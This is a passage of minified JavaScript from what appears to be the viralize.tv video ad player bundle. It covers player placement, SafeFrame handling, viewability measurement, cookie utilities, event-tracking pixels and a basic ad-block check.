e,n={blacklistedAds:[],width:0,height:0,scriptSrc:"",brandConfig:null,consent:{gdpr:{cmp:"unavailable",applies:!1,consentString:""},ccpa:{cmp:"unavailable",applies:!1,consentString:""}},playerBootTime:0,hasFallback:!1,clipChoicePosition:"default",playerLayout:r.U.COMPACT,playerPosition:null,placementPosition:null,aspectRatioCategory:o.cD.SIXTEEN_NINE,extraConfig:null,zid:"",sid:""},i=Object.assign(n,t),d=(0,u.a)(i.scriptSrc),h="content.viralize.tv"===d||"dev-content.viralize.tv"===d,m=p.A.getSafeViewportSize(),v={width:i.width,height:i.height};return{zoneDimensions:v,viewportDimensions:m,blacklistedAds:i.blacklistedAds,isInsideAmp:l.A.isInsideAmp(),isInsideGpt:a.Ay.inGptIF,isInsideAdIframe:(0,f.A)(window),isInContentDomain:h,consent:i.consent,playerBootTime:i.playerBootTime,hasFallback:i.hasFallback,clipChoicePosition:i.clipChoicePosition,playerLayout:i.playerLayout,sessionState:i.sessionState,displayViewable:i.displayViewable,placementPosition:i.placementPosition||(0,c.z)(i.playerPosition,v,m),aspectRatioCategory:i.aspectRatioCategory,extraConfig:i.extraConfig,userAgent:null===a.ok||void 0===a.ok||null===(e=a.ok.navigator)||void 0===e?void 0:e.userAgent,unitCount:(0,s.A)(a.Ay.namespace,i.zid,i.sid),brandConfig:i.brandConfig}}},8989:function(t,e,n){function r(){return Math.random().toString(32).substr(2)}n.d(e,{M:function(){return r}})},5902:function(t,e,n){function r(t){var e,n;return null!==(e=null===(n=t.contentWindow)||void 0===n?void 0:n.document)&&void 0!==e?e:t.contentDocument}n.d(e,{B:function(){return r}})},506:function(t,e,n){n.d(e,{A:function(){return o}});var r=n(941),i=n(208);function o(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if((0,i.H)(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}}},5625:function(t,e,n){function r(t){for(var e=[],n=t;n&&(e.push(n),n!==t.top);)n=n.parent;return e}n.d(e,{s:function(){return r}})},6452:function(t,e,n){function r(t){try{return null!=t.match(/^https?:\/\/\.*[^/:?#]+\/((?!\/).+)$/i)}catch(t){}return!1}n.d(e,{R:function(){return r}})},6753:function(t,e){var n={AT:!0,BE:!0,BG:!0,HR:!0,CY:!0,CZ:!0,DK:!0,EE:!0,FI:!0,FR:!0,DE:!0,GR:!0,HU:!0,IE:!0,IT:!0,LV:!0,LT:!0,LU:!0,MT:!0,NL:!0,PL:!0,PT:!0,RO:!0,SK:!0,SI:!0,ES:!0,SE:!0,GB:!0,GF:!0,GP:!0,MQ:!0,ME:!0,YT:!0,RE:!0,MF:!0,GI:!0,AX:!0,PM:!0,GL:!0,BL:!0,SX:!0,AW:!0,CW:!0,WF:!0,PF:!0,NC:!0,TF:!0,AI:!0,BM:!0,IO:!0,VG:!0,KY:!0,FK:!0,MS:!0,PN:!0,SH:!0,GS:!0,TC:!0,AD:!0,LI:!0,MC:!0,SM:!0,VA:!0,JE:!0,GG:!0,EU:!0,CH:!0};e.A=function(t){return n[t]||!1}},1033:function(t,e,n){n.d(e,{A:function(){return c}});var r=n(1326),i=n(5625),o=[/googlesyndication\.com/];function a(t){try{if(function(t){for(var e=0;e<o.length;e+=1)if(o[e].test(t))return!0;return!1}(t.origin))return!0}catch(t){}return!1}function c(t){return!!function(t){return t!==t.top}(t)&&(0,i.s)(t).filter(a).length>0}new r.C("isInsideAdIframe")},3241:function(t,e,n){function r(t,e){window.Raven&&null!=t&&(t.message&&t.message.startsWith("You are trying to put the player into the head")||window.Raven.captureException(t,{tags:{injector_error:e}}))}n.d(e,{w:function(){return r}}),new(n(1326).C)("logSentryError")},2585:function(t,e,n){n.d(e,{N:function(){return a},Z:function(){return c}});var r=n(2128),i=n(941);r.A._immediateFn=i.Ay.setImmediate;var o,a=(o=window.Promise)&&o.resolve&&o.reject&&o.race&&o.all?window.Promise:r.A;function c(){return new a((function(){}))}},208:function(t,e,n){n.d(e,{H:function(){return p}});var r=n(1326),i=n(5504),o=n(2585),a=n(9828),c=(new r.C("safeFrame"),"exp-push"),l="sf::inViewport",s="sf::belowViewport",u="sf::expand",f="sf::collapse";function p(t){return!!(t&&t.$sf&&t.$sf.ext)}function d(t){p(t)&&(this.$sf=t.$sf),this.eventEmitter=new i.A}d.prototype.register=function(t,e){var n=this,r=t;r||(r=1);var i=e;i||(i=1),this.$sf.ext.register(r,i,(function(t,e){var r=e.cmd;switch(!0){case"failed"===t&&r===c:n.eventEmitter.emit(u,!1);break;case"expanded"===t:n.eventEmitter.emit(u,!0);break;case"collapsed"===t:n.eventEmitter.emit(f);break;case"geom-update"===t:n.isInViewport()?n.eventEmitter.emit(l):n._isBelowViewport()&&n.eventEmitter.emit(s)}}))},d.prototype.isInViewport=function(){var t=this._getGeom().self;return 100===this.$sf.ext.inViewPercentage()&&t.h>1},d.prototype._isBelowViewport=function(){var t=this._getGeom(),e=t.pos,n=t.win;return e.t>=n.b},d.prototype.expand=function(t,e){var n=this._getGeom().self,r=Math.floor(n.w/t-n.h)+e,i=(0,a.P)(this.eventEmitter,u);return this.$sf.ext.expand({b:r,push:!0}),i.then((function(t){if(!t)throw new Error("SafeFrame failed to Expand")}))},d.prototype.collapse=function(){var t=(0,a.P)(this.eventEmitter,f);return this.$sf.ext.collapse(),t},d.prototype._getGeom=function(){return this.$sf.ext.geom()},d.prototype.isExpandable=function(){return this._getGeom().self.h<=1},d.prototype.whenInViewport=function(){return this.isInViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,l)},d.prototype.whenBelowTheFold=function(){return this._isBelowViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,s)}},2886:function(t,e,n){n.d(e,{R:function(){return p}});var r=n(1269),i=n(1400),o=n(6314),a=n(941),c=n(2279),l={auto:i.A.LOCATION_AUTO_ERROR,inline:i.A.LOCATION_INLINE_ERROR,idSelector:i.A.LOCATION_BY_ID_ERROR,querySelector:i.A.LOCATION_BY_SELECTOR_ERROR,body:i.A.LOCATION_BODY_ERROR};function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"article p",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:100,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:20,l=t.document,s=o.A.getAll(l,e),u=parseInt((r-n)/i,10)||1;function f(t){return function(e){return 0!==e.offset().top&&e.text().length>t}}for(var p=[],d=!1,h=r;h>=n;h-=u)if((p=c.A.filter(s,(0,a.oI)(f(h),this))).length>0){d=!0;break}if(d){var m=t.innerHeight,v=(p=c.A.filter(p,(function(t){return t.offset().top>m}))).sort((function(t,e){return t.offset().top-e.offset().top}));return v[0]?v[Math.floor(v.length/2)]:null}return null}function u(t){for(var e=window,n=e.document.getElementById(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.getElementById(t);return n}function f(t){for(var e=window,n=e.document.querySelector(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.querySelector(t);return n}function p(t,e,n){for(var i,o,a=new RegExp(/^id-.*/),c=new RegExp(/^sel-.*/),p=e.length,d=0;d<p;d+=1){var h=e[d];if("inline"===h?(i=n,o="inline"):"auto"===h?(i=s(t),o="auto"):a.test(h)?(i=u(h.slice(3)),o="idSelector"):c.test(h)&&(i=f(window.decodeURIComponent(h.slice(4))),o="querySelector"),i)return{playerLocation:i,usedCriteria:o}}throw(0,r.A)("Could not find injection point",function(t){var e;return null!==(e=l[t])&&void 0!==e?e:null}(o))}},2716:function(t,e,n){n.d(e,{V:function(){return l}});var r=n(3241),i=n(2585),o=n(2886),a=n(2279),c=n(3467);function l(t,e,n){var l=e.slice(0,1);return i.N.resolve().then((function(){return(0,o.R)(t,l,n)})).catch((function(){return(0,c.K)()})).then((function(){return(0,o.R)(t,e,n)})).catch((function(t){throw null!=t&&t.isCodedError?a.A.trackRequestEvent("adunit_request_error",t.code):(0,r.w)(t,"searchPlayerLocationAsync"),t}))}},327:function(t,e,n){n.d(e,{b:function(){return p}});var r=n(1326),i=n(4892),o=n(1269),a=n(7414),c=n(1116),l=n(2585),s=n(2279),u=n(5218),f=(new r.C("setupHeavyAdReporting"),"HeavyAdIntervention");function p(t,e,n){var r=!1;e.once("adFilled",(function(){r=!0})),function(t){return t.ReportingObserver?new l.N((function(e,n){var r;function i(t){for(var e=!1,i=0;i<t.length;i+=1){var a=t[i];JSON.stringify(a,null,2),a.body.id===f&&(e=!0)}if(e)return r.disconnect(),void n((0,o.A)("Heavy ad intervention",c.e.HEAVY_AD_INTERVENTION))}(r=new t.ReportingObserver(i,{buffered:!0})).observe(),(0,u.p)(t,"pagehide").then((function(){i(r.takeRecords())}))})):(0,l.Z)()}(t).catch((function(t){null!=t&&t.isCodedError&&s.A.trackPlayerEvent(c.g.ERROR,t.code),n.get("format_family")===a.A.INTEXT?e.emit("cmd::pullup",{adFilled:r,skipped:!1}):e.emit(i.NN,{impression:r,skipped:!1})}))}},5419:function(t,e,n){n.d(e,{M:function(){return c}});var r=n(1326),i=n(2585),o=n(7293);function a(t){return new i.N((function(e,n){try{e(t())}catch(t){n(t)}}))}function c(t,e,n){for(var r=a(t),i=function(n){r=r.catch((function(r){return"Try n. ".concat(n+1," failed, with error"),(0,o.fm)(e).then((function(){return a(t)}))}))},c=0;c<n;c+=1)i(c);return r}new r.C("timedRetry")},7293:function(t,e,n){n.d(e,{fm:function(){return o},vm:function(){return c}});var r=n(1326),i=n(2585);function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new i.N((function(e){window.setTimeout(e,t)}))}new r.C("timeout");var a=0;function c(t,e,n){return function(t,e){a+=1;var n=o(e).then((function(){throw function(t,e){var n=new Error("Timeout after ".concat(t," milliseconds"));return n.timeoutId=e,n}(e,a)}));return i.N.race([t,n])}(t,e).catch((function(t){if(t.timeoutId)return n;throw t}))}},3879:function(t,e,n){function r(t,e,n,r){return{bottom:e+r,height:r,left:t,right:t+n,top:e,width:n,x:t,y:e}}n.d(e,{E:function(){return r}})},2279:function(t,e,n){var r=n(1326),i=n(2858),o=n(7414),a=n(1116),c=n(8456),l=n(6314),s=n(941),u=n(506),f=n(2585),p=(new r.C("utils"),c.Ay.config),d={},h={mov:"mp4",mkv:"x-matroska","3gp":"3gpp","3g2":"3gpp2",h261:"h261",h263:"h263",h264:"h264",jpgv:"jpeg",jpm:"jpm",mj2:"mj2",mp4:"mp4",mpeg:"mpeg",ogv:"ogg",qt:"quicktime",uvh:"vnd.dece.hd",uvm:"vnd.dece.mobile",uvp:"vnd.dece.pd",uvs:"vnd.dece.sd",uvv:"vnd.dece.video",fvt:"vnd.fvt",mxu:"vnd.mpegurl",pyv:"vnd.ms-playready.media.pyv",uvu:"vnd.uvvu.mp4",viv:"vnd.vivo",webm:"webm",f4v:"x-f4v",fli:"x-fli",flv:"x-flv",m4v:"x-m4v",asf:"x-ms-asf",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx",avi:"x-msvideo",movie:"x-sgi-movie"};d.getViewportSize=function(t){var e="inner",n=t;return"innerWidth"in t||(e="client",n=n.document.documentElement||n.document.body),{width:n["".concat(e,"Width")],height:n["".concat(e,"Height")]}},d.getSafeViewportSize=function(){if(s.Ay.canAccessTopWindow())return d.getViewportSize(s.Ay.getTopAccessibleWindow(window));var t,e,n,r,i=(0,u.A)();return i?{width:null!==(t=null===(e=i.$sf.ext.geom())||void 0===e||null===(e=e.win)||void 0===e?void 0:e.w)&&void 0!==t?t:0,height:null!==(n=null===(r=i.$sf.ext.geom())||void 0===r||null===(r=r.win)||void 0===r?void 0:r.h)&&void 0!==n?n:0}:{width:0,height:0}},d.getScreenSize=function(t){return{width:t.screen.width,height:t.screen.height}},d.getPageSize=function(t){return{width:t.document.body.scrollWidth,height:t.document.body.scrollHeight}},d.setCookie=function(t,e,n){var r=(new Date).valueOf(),i=new Date(864e5+r);i.setHours(0,0,0,0);var o=n||i,a=Math.floor((o-r)/1e3),l="".concat(t,"=").concat(e,";")+"path=/;"+"max-age=".concat(a,";")+"expires=".concat(o.toUTCString());return c.ok.document.cookie=l,l},d.getCookie=function(t){var e=window.encodeURIComponent(t);e=e.replace(/[-.+*]/g,"\\$&");var n=new RegExp("(?:(?:^|.*;)\\s*".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$")),r=c.ok.document.cookie.replace(n,"$1");return""!==r?window.decodeURIComponent(r):null},d.deleteCookie=function(t){c.ok.document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},d.filter=function(t,e){for(var n=[],r=0;r<t.length;r+=1){var i=t[r];e(i)&&n.push(i)}return n},d.classNamePrefix=function(t,e){for(var n=0,r=e.length;n<r;n+=1)e[n]="".concat(t,"-").concat(e[n]);return e.join(" ")},d.throwException=function(t){setTimeout((function(){throw t}),0)},d.getCustomCss=function(t){var e=t.getAttribute("data-custom-style"),n="";if(e){var r=document.getElementById(e);r?n=r.innerHTML:this.throwException("Couldn't find the custom style tag ".concat(e))}return n},d.trackUrl=function(t){var e=new Image;e.onload=function(){},e.onerror=function(){},e.src=t},d.trackRequestEvent=function(t,e){var n=e||"ok",r=(0,i.s)({session_id:p.get("sid"),request_session_id:p.get("sid"),label:t,ver:14,reason:n,type:"event",category:"request_session"}),o="".concat(p.get("scheme"),"://").concat(p.get("endpoint_host"),"/track/?").concat(r);d.trackUrl(o)},d.trackPlayerEvent=function(t,e,n){var r=e||a.e.OK,o=n||p,c=(0,i.s)({session_id:"".concat(o.get("sid"),":0"),player_session_id:"0",label:t,ver:12,reason:r,type:"event",category:"player_session"}),l="".concat(o.get("scheme"),"://").concat(o.get("endpoint_host"),"/track/?").concat(c);d.trackUrl(l)},d.getVPTInstance=function(t){var e=t.get("is_preview"),n=t.get("is_test");return t.get("format_family")===o.A.INSTREAM&&(e||n)?null:c.Ay.namespace&&c.Ay.namespace.vptimpl},d.getAdditionalPlayerConfig=function(t,e){var n=null,r=d.getVPTInstance(t);return null!=r&&null!=r.getConfig&&(n=r.getConfig(e)),n},d.isUrl=function(t){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-/]))?/.test(t)},d.getFifAbsolutePosition=function(t){for(var e,n,r,i={top:0,left:0},o=t;o!==window.top;)e=o.frameElement.getBoundingClientRect(),n=o.parent.pageYOffset||o.parent.document.documentElement.scrollTop||o.parent.document.body.scrollTop||0,r=o.parent.pageXOffset||o.parent.document.documentElement.scrollLeft||o.parent.document.body.scrollLeft||0,i.top+=e.top+n,i.left+=e.left+r,o=o.parent;return i},d.copyString=function(t){return" ".concat(t).slice(1)},d.getFileExtension=function(t){return null==t?"":t.split(".").pop()},d.getMimetype=function(t){var e=d.getFileExtension(t);return h[e.toLowerCase()]||""},d.getVptId=function(t){var e=p.get("zid");return t.hasAttribute("data-alias")&&(e=t.getAttribute("data-alias")),e},d.isAdBlockedAsync=function(){var t=document.createElement("script");return new f.N((function(e){var n;t.addEventListener("load",(function(){e(!1)})),t.addEventListener("error",(function(){e(!0)})),t.src="https://ads.viralize.tv/";var r=null!==(n=document.body)&&void 0!==n?n:document.head;null==r||r.appendChild(t)})).then((function(e){return new l.A(t).remove(),e}))},e.A=d},3467:function(t,e,n){n.d(e,{K:function(){return s}});var r=n(4042),i=n(8456),o=n(2585),a="complete",c="readystatechange";function l(t,e){return t.readyState===a||t.readyState===e}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,e=i.ok.document;return l(e,t)?o.N.resolve():new o.N((function(n){r.A.addEventListener(e,c,(function i(){l(e,t)&&(r.A.removeEventListener(e,c,i),n())}))}))}},5218:function(t,e,n){n.d(e,{p:function(){return o}});var r=n(4042),i=n(2585);function o(t,e){return new i.N((function(n){r.A.addEventListener(t,e,(function i(o){r.A.removeEventListener(t,e,i),n(o)}))}))}},9828:function(t,e,n){n.d(e,{P:function(){return o}});var r=n(1326),i=n(2585);function o(t,e){return new i.N((function(n){t.once(e,(function(t){n(t)}))}))}new r.C("waitForEmitterEvent")},9575:function(t,e,n){n.d(e,{a:function(){return i}});var r=["hidden","mozHidden","webkitHidden","msHidden","oHidden"];function i(){for(var t,e=0;e<r.length;e+=1)if((t=r[e])in document)return t;return t}},7108:function(t,e,n){n.d(e,{z:function(){return a}});var r=n(5305),i=n(3879),o=n(2245);function a(t,e,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:50;return null==t||null==e||0===e.width||0===e.height||null==n||0==n.width||0==n.height?r.N.UNKNOWN:(0,o.A)((0,i.E)(t.left,t.top,e.width,e.height),n)>=a?r.N.ABOVE_THE_FOLD:r.N.BELOW_THE_FOLD}},2884:function(t,e,n){n.d(e,{l:function(){return l}});var r=n(1191),i=n(2791),o=n(941),a=n(208),c=n(2279);function l(t,e){var n,l,s,u,f=null,p=t.getBoundingClientRect(),d=t.ownerDocument.defaultView;return e===r.A.AMP_AD?f={top:(u=i.A.getAmpAdContext()).initialLayoutRect.top,left:u.initialLayoutRect.left}:d!==window.top?o.Ay.canAccessTopWindow()?((f=c.A.getFifAbsolutePosition(d)).top+=p.top,f.left+=p.left):(0,a.H)(d)&&null!=(s=d.$sf.ext.geom())&&null!=s.self&&null!=s.self.t&&null!=s.self.l&&(f={top:s.self.t,left:s.self.l}):(n=d.pageYOffset||d.document.documentElement.scrollTop||d.document.body.scrollTop||0,l=d.pageXOffset||d.document.documentElement.scrollLeft||d.document.body.scrollLeft||0,f={top:p.top+n,left:p.left+l}),f}},2245:function(t,e,n){function r(t,e){var n=t.width*t.height,r=Math.ceil(Math.max(0,t.left)),i=Math.ceil(Math.min(e.width,t.right)),o=Math.ceil(Math.max(0,t.top)),a=Math.ceil(Math.min(e.height,t.bottom));if(r<i&&o<a){var c=(i-r)*(a-o);return Math.floor(c/n*100)}return 0}n.d(e,{A:function(){return r}})},8501:function(t,e,n){var r=n(9157).A.ViewabilityUnavailableError,i={IAB_VIDEO:2,IAB_BANNER:1,DISPLAY_VIDEO:1};function o(t,e,n){var r=n||i.IAB_VIDEO;this.viewability=t,this.callback=e,this.iabViewabilityTimeout=null,this.counter=8,this.loopInterval=r/this.counter*1e3}o.VIEWABILITY_DURATIONS=i,o.prototype.start=function(){var t=this,e=this.counter;if(this.stop(),this.viewability.isViewabilityUnavailable())throw new r;this.iabViewabilityTimeout=window.setTimeout((function n(){t.viewability.computeViewability().perc>=50?0==(e-=1)?t.callback():t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval):(e=t.counter,t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval))}),t.loopInterval)},o.prototype.stop=function(){window.clearTimeout(this.iabViewabilityTimeout)},e.A=o},4269:function(t,e,n){var r=n(2791),i=n(8831);function o(t,e,n,o){i.A.call(this,t,e,n,o),this.detachViewabilityObserver=null,this.currentViewability=null,this.ampAdContext=r.A.getAmpAdContext(),this.minElementArea=1}o.prototype=Object.create(i.A.prototype),o.prototype.constructor=o,o.prototype.isViewabilityUnavailable=function(){return!1},o.prototype.computeViewability=function(){var t=!this.ampAdContext.hidden,e=this.computeViewabilityReason(t),n={reason:e,focus:t};return e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.currentViewability?Math.min(100,Math.round(100*this.currentViewability.intersectionRatio)):0,n)},o.prototype.computeViewabilityReason=function(t){if(null==this.currentViewability)return this.reasons.FIXED_VIEWABILITY;var e=this.currentViewability.boundingClientRect,n=e.width*e.height;return t?this.currentViewability.intersectionRatio<=0?this.reasons.OUT_OF_VIEWPORT:n<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},o.prototype.attachListeners=function(t){var e=this;this.detachViewabilityObserver=this.ampAdContext.observeIntersection((function(n){e.currentViewability=n[n.length-1],t()}))},o.prototype.detachListeners=function(){this.detachViewabilityObserver&&this.detachViewabilityObserver()},e.A=o},7091:function(t,e,n){var r=n(2791),i=n(9575),o=n(8831);function a(t,e,n,a){o.A.call(this,t,e,n,a),this.currentIntersectionRatio=0,this.refreshFunctionId=void 0,this.ampVideoIframe=r.A.getAmpVideoIframe(),this.hiddenProperty=(0,i.a)()}a.prototype=Object.create(o.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){var t=this.inFocus();return{reason:t?this.currentIntersectionRatio>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT:this.reasons.NOT_IN_FOCUS,focus:t,perc:Math.min(100,Math.round(100*this.currentIntersectionRatio))}},a.prototype.attachListeners=function(t){var e=this;this.ampVideoIframe.push((function(n){function r(){n.getIntersection((function(n){e.currentIntersectionRatio=n.intersectionRatio,t()}))}r(),e.refreshFunctionId=setInterval(r,250)}))},a.prototype.detachListeners=function(){clearInterval(this.refreshFunctionId)},a.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0===t||!t},e.A=a},1966:function(t,e,n){var r=n(941),i=n(8831),o={enters_viewport:1,center_enters_viewport:100,center_exits_viewport:49,exits_viewport:-1};function a(t,e,n,o){i.A.call(this,t,e,n,o),this.boundListener=(0,r.oI)(this.receiveMessage,this),this.callback=null}a.prototype=Object.create(i.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){return{reason:this.wnd.viewabilityPerc>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT,focus:!0,perc:this.wnd.viewabilityPerc}},a.prototype.attachListeners=function(t){this.wnd.viewabilityPerc=o[this.wnd.lastViewabilityMessage],this.callback=t,this.wnd.addEventListener("message",this.boundListener)},a.prototype.detachListeners=function(){this.wnd.removeEventListener("message",this.boundListener)},a.prototype.receiveMessage=function(t){o[t.data]&&(this.wnd.viewabilityPerc=o[t.data],this.callback&&this.callback())},e.A=a},515:function(t,e,n){var r=n(4042),i=n(941),o=n(2279),a=n(9575),c=n(2285),l=n(8347),s=n(3807),u=n(8831);function f(t,e,n,r){u.A.call(this,t,e,n,r),this.callback=null,this.windowEvents=["focus","blur","check","checkAndNotify"],this.documentEvents=["visibilitychange","mozvisibilitychange","msvisibilitychange","webkitvisibilitychange"],this.hiddenProperty=(0,a.a)(),this.minElementArea=1,this.ancestors=this.getElementAncestors(),this.viewabilityObserver=null,window.IntersectionObserver?this.viewabilityObserver=new c.A(this.wnd,this.elem):(this.windowEvents=this.windowEvents.concat(["scroll","resize"]),window.MutationObserver?this.viewabilityObserver=new l.A(this.wnd,this.elem):this.viewabilityObserver=new s.A(this.wnd,this.elem))}f.prototype=Object.create(u.A.prototype),f.prototype.constructor=f,f.prototype.getElementAncestors=function(){for(var t=[],e=this.elem;e;)t.unshift(e),e=e.parentNode;return t},f.prototype.isViewabilityUnavailable=function(){return!window.IntersectionObserver&&this.isInIframe()},f.prototype.isInIframe=function(){if(this.wnd.top!==this.wnd.self)return!0;for(var t=this.wnd.top.document.getElementsByTagName("iframe"),e=0;e<t.length;e+=1)if(t[e]===this.elem)return!1;return!0},f.prototype.computeViewability=function(){var t=this.inFocus(),e=this.computeViewabilityReason(t),n={reason:e,focus:t};return!this.forceViewability()||e!==this.reasons.OUT_OF_VIEWPORT&&e!==this.reasons.IN_VIEWPORT?e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.viewabilityObserver.computeViewabilityPercentage(),n):(n.perc=100,n)},f.prototype.computeViewabilityReason=function(t){var e=this.elem,n=o.A.getViewportSize(this.wnd),r=e.getBoundingClientRect(),i=r.width*r.height,a=this.ancestors;if("none"===e.style.display||"hidden"===e.style.visibility)return this.reasons.HIDDEN;for(var c=0;c<a.length;c+=1){var l=a[c].style;if(l&&("none"===l.display||"hidden"===l.visibility))return this.reasons.HIDDEN}return t?r.bottom<=0||r.right<=0||r.top>=n.height||r.left>=n.width?this.reasons.OUT_OF_VIEWPORT:i<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},f.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0!==t?!t:!i.Ay.canAccessTopWindow()||"function"!=typeof window.top.document.hasFocus||window.top.document.hasFocus()},f.prototype.attachListeners=function(t){var e;for(this.callback=t,e=0;e<this.windowEvents.length;e+=1)r.A.addEventListener(this.wnd,this.windowEvents[e],t,!0);for(e=0;e<this.documentEvents.length;e+=1)r.A.addEventListener(this.wnd.document,this.documentEvents[e],t,!0);this.viewabilityObserver.start(t)},f.prototype.detachListeners=function(){var t;for(t=0;t<this.windowEvents.length;t+=1)r.A.removeEventListener(this.wnd,this.windowEvents[t],this.callback,!0);for(t=0;t<this.documentEvents.length;t+=1)r.A.removeEventListener(this.wnd.document,this.documentEvents[t],this.callback,!0);this.viewabilityObserver.stop()},e.A=f},2197:function(t,e,n){n.d(e,{c:function(){return o}});var r=n(941),i=n(2279);function o(t,e){var n,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,s=t.ownerDocument,u=s.defaultView,f=i.A.getViewportSize(u),p=t.getBoundingClientRect(),d=Math.floor(p.top),h=Math.floor(p.left),m=Math.max(s.body.scrollHeight,s.body.offsetHeight,s.documentElement.clientHeight,s.documentElement.scrollHeight,s.documentElement.offsetHeight),v=(s.documentElement.scrollTop||s.body.scrollTop)+f.height,y=h+Math.floor(p.width*a),g=d+Math.floor(p.height*c),w={top:0,left:0,right:f.width,bottom:f.height};return l>0&&(w.top=w.top-l,w.left=w.left-l,w.right=w.right+l,w.bottom=w.bottom+l),n=e?y>=w.left&&y<=w.right&&g>=w.top&&g<=w.bottom:m===v||y<w.right&&g<w.bottom,u.frameElement&&r.Ay.canAccessWindow(u.parent)?n&&o(u.frameElement,e,a,c,l):n}},2285:function(t,e){function n(t,e){this.callback=null,this.intersectionObserver=null,this.intersectionData=null,this.elem=e,this.wnd=t}n.prototype.start=function(t){var e=this,n={root:null,rootMargin:"0px",threshold:this.createIntersectionObserverThresholds()};this.callback=t,this.intersectionObserver=new IntersectionObserver((function(t){0!==t.length&&(e.intersectionData=e.parseIntersectionData(t),e.callback())}),n),this.intersectionObserver.observe(this.elem)},n.prototype.createIntersectionObserverThresholds=function(){for(var t=[],e=0;e<=100;e+=1){var n=e/100;t.push(n)}return t},n.prototype.parseIntersectionData=function(t){var e=t[t.length-1];return Math.min(100,Math.round(100*e.intersectionRatio))},n.prototype.stop=function(){this.intersectionObserver&&(this.intersectionObserver.disconnect&&this.intersectionObserver.disconnect(),this.intersectionObserver.unobserve&&this.intersectionObserver.unobserve(this.elem),this.intersectionObserver=null)},n.prototype.computeViewabilityPercentage=function(){var t;if(null!==(t=this.intersectionObserver)&&void 0!==t&&t.takeRecords){var e=this.intersectionObserver.takeRecords();e.length>0&&(this.intersectionData=this.parseIntersectionData(e))}return null!=this.intersectionData?this.intersectionData:0},e.A=n},8347:function(t,e,n){var r=n(941),i=n(2279),o=n(2245);function a(t,e){this.callback=null,this.viewabilityObserver=null,this.elem=e,this.wnd=t}a.prototype.start=function(t){this.callback=t,this.viewabilityObserver=new this.wnd.MutationObserver((0,r.oI)((function(t){for(var e=0;e<t.length;e+=1)if(t[e].target.contains(this.elem))return void this.callback()}),this)),this.viewabilityObserver.observe(this.wnd.document.body,{attributes:!0,subtree:!0})},a.prototype.stop=function(){this.viewabilityObserver&&(this.viewabilityObserver.disconnect(),this.viewabilityObserver=null)},a.prototype.computeViewabilityPercentage=function(){var t=i.A.getViewportSize(this.wnd);return(0,o.A)(this.elem.getBoundingClientRect(),t)},e.A=a},3807:function(t,e,n){var r=n(2279),i=n(2245);function o(t,e){this.callback=null,this.viewabilityLoopTimer=null,this.elem=e,this.wnd=t,this.loopInterval=250}o.prototype.start=function(t){var e=this;this.callback=t,function t(){e.callback(),e.viewabilityLoopTimer=e.wnd.setTimeout(t,e.loopInterval)}()},o.prototype.stop=function(){this.viewabilityLoopTimer&&(this.wnd.clearTimeout(this.viewabilityLoopTimer),this.viewabilityLoopTimer=null)},o.prototype.computeViewabilityPercentage=function(){var t=r.A.getViewportSize(this.wnd);return(0,i.A)(this.elem.getBoundingClientRect(),t)},e.A=o},8831:function(t,e,n){var r=n(9157),i=n(941),o=r.A.ViewabilityUnavailableError;function a(t,e,n,r){this.reasons={OUT_OF_VIEWPORT:0,HIDDEN:1,NOT_IN_FOCUS:2,TOO_SMALL:3,IN_VIEWPORT:4,FIXED_VIEWABILITY:5},this.elem=t,this.wnd=e,this.forceViewability=n,this.onViewabilityChange=r}a.prototype.start=function(){if(this.isViewabilityUnavailable())throw new o;this.stop(),this.attachListeners((0,i.oI)(this.notifier,this)),this.notifier()},a.prototype.stop=function(){this.detachListeners()},a.prototype.notifier=function(){this.onViewabilityChange(this.computeViewability())},e.A=a},1817:function(t,e,n){var r=n(1326),i=n(1191),o=n(4269),a=n(7091),c=n(1966),l=n(515);new r.C("viewabilityFactory"),e.A={getInstance:function(t,e,n,r,s){switch(t){case i.A.FACEBOOK_INSTANT_ARTICLES:return new c.A(e,n,r,s);case i.A.AMP_VIDEO_IFRAME:return new a.A(e,n,r,s);case i.A.AMP_AD:return new o.A(e,n,r,s);default:return new l.A(e,n,r,s)}}}},5047:function(t,e){var n={render:function(t,e){var n=t;return Object.keys(e).forEach((function(t){var r=new RegExp("{{"+t+"}}","g"),i=n.replace(r,e[t]);n=i})),n}};e.A=n},1848:function(t,e,n){var 